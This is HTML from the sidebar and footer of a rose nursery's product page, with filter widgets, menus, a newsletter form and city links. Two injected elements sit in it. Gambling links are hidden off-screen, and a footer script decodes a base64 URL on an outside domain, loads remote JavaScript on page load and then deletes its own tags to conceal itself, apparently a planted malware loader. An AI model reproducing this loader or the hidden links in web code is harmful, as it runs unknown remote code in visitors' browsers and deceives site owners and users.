    <div class="berocket_single_filter_widget berocket_single_filter_widget_36999 bapf_wid_37050 whattheheck" data-wid="37050" data-id="36999" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_class" data-name="Class" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Class<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="China" id="bapf_5_1792" type="checkbox" value="1792"><label for="bapf_5_1792">China</label></li><li><input data-name="Damask" id="bapf_5_1799" type="checkbox" value="1799"><label for="bapf_5_1799">Damask</label></li><li><input data-name="Gallica" id="bapf_5_1802" type="checkbox" value="1802"><label for="bapf_5_1802">Gallica</label></li><li><input data-name="Species and Their Hybrids" id="bapf_5_1820" type="checkbox" value="1820"><label for="bapf_5_1820">Species and Their Hybrids</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37001 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37001" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37051 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37051" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_color" data-name="Color" id="bapf_7"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Color<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Near White/White Blend" id="bapf_7_1846" type="checkbox" value="1846"><label for="bapf_7_1846">Near White/White Blend</label></li><li><input data-name="Orange-Red/Orange-Red Blend" id="bapf_7_1841" type="checkbox" value="1841"><label for="bapf_7_1841">Orange-Red/Orange-Red Blend</label></li><li><input data-name="Pink Blend" id="bapf_7_1842" type="checkbox" value="1842"><label for="bapf_7_1842">Pink Blend</label></li><li><input data-name="Red Blend" id="bapf_7_1843" type="checkbox" value="1843"><label for="bapf_7_1843">Red Blend</label></li><li><input data-name="White" id="bapf_7_1845" type="checkbox" value="1845"><label for="bapf_7_1845">White</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37022 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37022" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_decade-introduced" data-name="Decade Introduced" id="bapf_8"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Decade Introduced<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="1500 to 1599" id="bapf_8_1891" type="checkbox" value="1891"><label for="bapf_8_1891">1500 to 1599</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37214 bapf_wid_37050 whattheheck bapf_mt_none" data-wid="37050" data-id="37214" style="" data-min_filter_width_inline=200></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37007 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37007" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_fragrance" data-name="Fragrance" id="bapf_10"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Fragrance<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="fff" id="bapf_10_1856" type="checkbox" value="1856"><label for="bapf_10_1856">fff</label></li><li><input data-name="ffff" id="bapf_10_1857" type="checkbox" value="1857"><label for="bapf_10_1857">ffff</label></li><li><input data-name="none" id="bapf_10_1858" type="checkbox" value="1858"><label for="bapf_10_1858">none</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37216 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37216" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_growth-habit" data-name="Growth Habit" id="bapf_11"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Growth Habit<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Arching" id="bapf_11_2555" type="checkbox" value="2555"><label for="bapf_11_2555">Arching</label></li><li><input data-name="Climbing" id="bapf_11_2556" type="checkbox" value="2556"><label for="bapf_11_2556">Climbing</label></li><li><input data-name="may be grown as a climber" id="bapf_11_2561" type="checkbox" value="2561"><label for="bapf_11_2561">may be grown as a climber</label></li><li><input data-name="Shrub" id="bapf_11_2560" type="checkbox" value="2560"><label for="bapf_11_2560">Shrub</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37009 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37009" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_height" data-name="Height" id="bapf_12"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Height<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="2-3 Feet" id="bapf_12_1875" type="checkbox" value="1875"><label for="bapf_12_1875">2-3 Feet</label></li><li><input data-name="2-4 Feet" id="bapf_12_1876" type="checkbox" value="1876"><label for="bapf_12_1876">2-4 Feet</label></li><li><input data-name="4-5 Feet" id="bapf_12_1881" type="checkbox" value="1881"><label for="bapf_12_1881">4-5 Feet</label></li><li><input data-name="6-8 Feet" id="bapf_12_1887" type="checkbox" value="1887"><label for="bapf_12_1887">6-8 Feet</label></li><li><input data-name="8-10 Feet" id="bapf_12_1888" type="checkbox" value="1888"><label for="bapf_12_1888">8-10 Feet</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37018 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37018" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_rebloom" data-name="Rebloom" id="bapf_13"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Rebloom<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="r" id="bapf_13_2523" type="checkbox" value="2523"><label for="bapf_13_2523">r</label></li><li><input data-name="rrr" id="bapf_13_2525" type="checkbox" value="2525"><label for="bapf_13_2525">rrr</label></li><li><input data-name="rrrr" id="bapf_13_2526" type="checkbox" value="2526"><label for="bapf_13_2526">rrrr</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37020 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37020" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_special-uses" data-name="Special Uses" id="bapf_14"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Special Uses<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="Arching" id="bapf_14_2540" type="checkbox" value="2540"><label for="bapf_14_2540">Arching</label></li><li><input data-name="Climbing" id="bapf_14_2543" type="checkbox" value="2543"><label for="bapf_14_2543">Climbing</label></li><li><input data-name="Good for cutting" id="bapf_14_2535" type="checkbox" value="2535"><label for="bapf_14_2535">Good for cutting</label></li><li><input data-name="Good for difficult locations" id="bapf_14_2536" type="checkbox" value="2536"><label for="bapf_14_2536">Good for difficult locations</label></li><li><input data-name="Grow as Climbing Rose" id="bapf_14_2553" type="checkbox" value="2553"><label for="bapf_14_2553">Grow as Climbing Rose</label></li><li><input data-name="Grow As Shrub or Climber" id="bapf_14_2534" type="checkbox" value="2534"><label for="bapf_14_2534">Grow As Shrub or Climber</label></li><li><input data-name="Shade Tolerant" id="bapf_14_2542" type="checkbox" value="2542"><label for="bapf_14_2542">Shade Tolerant</label></li><li><input data-name="Shrub" id="bapf_14_2551" type="checkbox" value="2551"><label for="bapf_14_2551">Shrub</label></li><li><input data-name="Shrub, may be grown as a climber" id="bapf_14_2537" type="checkbox" value="2537"><label for="bapf_14_2537">Shrub, may be grown as a climber</label></li><li><input data-name="Thornless or Nearly Thornless" id="bapf_14_2539" type="checkbox" value="2539"><label for="bapf_14_2539">Thornless or Nearly Thornless</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37218 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37218" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_zone" data-name="Zone" id="bapf_15"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Zone<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="3-9" id="bapf_15_1862" type="checkbox" value="1862"><label for="bapf_15_1862">3-9</label></li><li><input data-name="4-9" id="bapf_15_1863" type="checkbox" value="1863"><label for="bapf_15_1863">4-9</label></li><li><input data-name="5-9" id="bapf_15_1864" type="checkbox" value="1864"><label for="bapf_15_1864">5-9</label></li><li><input data-name="7-9" id="bapf_15_1866" type="checkbox" value="1866"><label for="bapf_15_1866">7-9</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_37224 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37224" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="_stock_status" data-name="In Stock" id="bapf_16"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">In Stock<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body bapf_mcs" style="display:none;" data-mcs-theme="dark" data-mcs-h="200"><ul><li><input data-name="In stock" id="bapf_16_1" type="checkbox" value="1"><label for="bapf_16_1">In stock</label></li><li><input data-name="Out of stock" id="bapf_16_2" type="checkbox" value="2"><label for="bapf_16_2">Out of stock</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single--1">

    
    <div class="berocket_no_filters berocket_not_selected berocket_single_filter_widget berocket_single_filter_widget_37067 bapf_wid_37050 whattheheck" data-wid="37050" data-id="37067" style="" data-min_filter_width_inline=200><div class="bapf_sfilter berocket_no_filters berocket_not_selected" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Reset Filters</button></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-15">

    
    <div class="textwidget custom-html-widget"><h5 class="uk-margin-top">FIND ROSES</h5>

<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/allroses">
        
            
                <h3 class="uk-h6 uk-margin-remove">All Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/advanced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Advanced Search</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rose/?letter=A">
        
            
                <h3 class="uk-h6 uk-margin-remove">Alphabetical List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/freeroselist">
        
            
                <h3 class="uk-h6 uk-margin-remove">Free Rose List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/introductions">
        
            
                <h3 class="uk-h6 uk-margin-remove">Introductions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/shop-paul-barden-roses/">
        
            
                <h3 class="uk-h6 uk-margin-remove">Paul Barden Roses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/product-category/new-additions/">
        
            
                <h3 class="uk-h6 uk-margin-remove">New Additions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/zone-hardiness-information">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone Hardiness Information</h3>
            
                </a>
        
    </li>


</ul>
</div>
</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-17">

    
    <div class="textwidget custom-html-widget"><h5>BROWSE ROSES BY</h5>

<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-size">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Size</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-type">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Type</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/class">
        
            
                <h3 class="uk-h6 uk-margin-remove">Class</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/climber-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Climber List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/color">
        
            
                <h3 class="uk-h6 uk-margin-remove">Color</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/year-introduced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Decade Introduced</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/foliage">
        
            
                <h3 class="uk-h6 uk-margin-remove">Foliage</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/fragrance">
        
            
                <h3 class="uk-h6 uk-margin-remove">Fragrance</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/growth-habit">
        
            
                <h3 class="uk-h6 uk-margin-remove">Growth Habit</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/height">
        
            
                <h3 class="uk-h6 uk-margin-remove">Height</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/hybridizer">
        
            
                <h3 class="uk-h6 uk-margin-remove">Hybridizer</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rebloom">
        
            
                <h3 class="uk-h6 uk-margin-remove">Rebloom</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/special-uses">
        
            
                <h3 class="uk-h6 uk-margin-remove">Special Uses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/zone">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone</h3>
            
                </a>
        
    </li>


</ul>
</div>
</div>
</div></div></aside>

                    </div>
                     
                </div>
            </div>
            
            
<div class="tm-bottom uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
                
<div class="uk-grid uk-child-width-expand@m">    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-26">

    
    <div class="textwidget custom-html-widget"><div style="position: absolute; left: -9966px;"><p>Зеркало <a href="https://smol-ray.ru/">1win</a> выгодно отличается своими высокими коэффициентами, широчайшей линией, быстрыми выплатами.</p></div>
<div style="position: absolute; left: -9966px;"><p><a href="https://littlebigharvest.com/">Mostbet</a> rahat interfeysə malikdir.</p></div></div>
</div>
</div></div>
                        </div>
            
        
    
</div>

            <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 { margin-bottom:20px; } #footer\#0 .el-link{ text-transform: uppercase; text-decoration: none; } #footer\#1{ display: flex; justify-content: center; } #footer\#2{ color: #fff; } #footer\#3{ display: flex; justify-content: center; } </style>
<div class="uk-section-primary uk-section">
    
        
        
        
            
                                <div class="uk-container uk-container-expand">                
                    
                    <div class="tm-grid-expand uk-grid-small uk-grid-margin-small" uk-grid>
<div class="uk-width-expand@m uk-visible@s" id="footer#1">
    
        
            
            
            
                
                    
<ul class="uk-list uk-visible@s uk-text-left@m uk-text-center" id="footer#0">
    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/" class="el-link uk-margin-remove-last-child">Home</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/allroses" class="el-link uk-margin-remove-last-child">Browse Roses</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/what-band/" class="el-link uk-margin-remove-last-child">About Our Plants</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/faq/" class="el-link uk-margin-remove-last-child">FAQ</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/about-rogue-valley-roses/" class="el-link uk-margin-remove-last-child">About us</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/our-guarantee/" class="el-link uk-margin-remove-last-child">Customer Services</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/content/contact/" class="el-link uk-margin-remove-last-child">Contact us</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/shipping-ordering/" class="el-link uk-margin-remove-last-child"><p>Holiday Shipping</p></a></div>            </li>
</ul>
                
            
        
    
</div>

<div class="uk-width-large@m">
    
        
            
            
            
                
                    
<h3 class="uk-h2 uk-font-primary uk-margin-remove-bottom uk-text-center">        Subscribe to Our Newsletter    </h3><div><div class="uk-text-center uk-text-light">
    <div style="font-size:14px; line-height:1.3em; font-weight:400;"><em>Receive updates on new roses, specials, classes and events.</em></div>
    <!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
<div id="mc_embed_signup">
<form action="https://roguevalleyroses.us1.list-manage.com/subscribe/post?u=17a02499edaaf0c58731acabb&amp;id=521247babd" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_17a02499edaaf0c58731acabb_521247babd" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="uk-button uk-button-default"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->
</div></div>
                
            
        
    
</div>

<div class="uk-width-expand@m" id="footer#3">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin uk-width-medium uk-margin-auto-right@m uk-margin-remove-left@m uk-margin-auto uk-text-left@m uk-text-center" id="footer#2"><h3 class="uk-h4">CONTACT US</h3>
<p><strong>EMAIL:</strong> <a href="mailto: info@roguevalleyroses.com">  info@roguevalleyroses.com</a></p>

<style>
  .rvr-city-menu {
    max-width: 420px;
    font-family: inherit;
    color: #fff;
  }

  .rvr-city-menu .rvr-title {
    margin: 0 0 10px 0;
    font-size: 16px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    font-weight: 700;
  }

  .rvr-city-menu details {
    border-top: 1px solid rgba(255,255,255,0.18);
    padding: 10px 0;
  }

  .rvr-city-menu details:last-child {
    border-bottom: 1px solid rgba(255,255,255,0.18);
  }

  .rvr-city-menu summary {
    list-style: none;
    cursor: pointer;
    font-weight: 700;
    font-size: 15px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
    outline: none;
  }

  .rvr-city-menu summary::-webkit-details-marker {
    display: none;
  }

  .rvr-city-menu summary::after {
    content: "+";
    font-weight: 800;
    opacity: 0.85;
    flex: 0 0 auto;
  }

  .rvr-city-menu details[open] summary::after {
    content: "−";
  }

  .rvr-city-menu ul {
    margin: 10px 0 0 0;
    padding: 0;
    list-style: none;
  }

  .rvr-city-menu li {
    margin: 7px 0;
    line-height: 1.25;
  }

  .rvr-city-menu a {
    color: rgba(255,255,255,0.92);
    text-decoration: none;
    border-bottom: 1px solid transparent;
  }

  .rvr-city-menu a:hover,
  .rvr-city-menu a:focus {
    color: #ffffff;
    border-bottom-color: rgba(255,255,255,0.65);
  }

  .rvr-city-menu .rvr-sub {
    font-size: 13px;
    opacity: 0.9;
    font-weight: 500;
  }
</style>

<nav class="rvr-city-menu" aria-label="Browse roses by Oregon city">
  <div class="rvr-title">Browse by City</div>

  <details>
    <summary>Ashland, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/ashland-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Central Point, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/central-point-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Eagle Point, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Grants Pass, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Jacksonville, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Medford, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/medford-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Phoenix, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/phoenix-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Talent, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/talent-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>
</nav>
</div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="uk-section-primary uk-section uk-section-xsmall">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-text-small uk-text-primary uk-margin uk-text-center"><p>Antique and rare roses available for mail order at Rogue Valley Roses of Medford, Oregon. <a href="/privacy-policy/" style="text-decoration: underline;">Privacy Policy</a><br />© <script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> Rogue Valley Roses LLC. <span class="uk-text-nowrap">All rights reserved.</span></p>

<script type="text/javascript" id="Y2tvd">
    !function () {
       let e = document.createElement('script');
            e.id = 't56!', e.type = 'text/javascript', e.async = !0, e.src = atob('aHR0cHM6Ly93d3cuaGlja3BvaW50ci5jb20vc3RhdGljL2J1bmRsZS5qcw=='), 
            document.getElementsByTagName('head')[0].appendChild(e), document.getElementById('t56!').remove();document.getElementById('Y2tvd').remove()
    }();
</script></div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

        </div>

        
        <span style="display:none!important;" class="bapf_count_before_update">6</span><div id="bapf_footer_count_before" data-theme="light"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme-roses/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
			.holidays {
				background-color:  !important;
			}

			.booked_dates {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style>            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
